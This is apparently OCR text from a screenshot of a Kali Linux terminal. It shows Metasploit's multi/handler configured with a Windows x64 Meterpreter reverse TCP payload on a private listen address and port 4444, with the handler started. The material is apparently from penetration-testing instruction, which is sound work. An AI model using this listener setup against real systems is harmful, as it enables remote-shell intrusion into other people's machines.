 Applications Places Terminal Wed 12:07 1
root@CH-kali: ~
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST 192.168.15.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.15.106:4444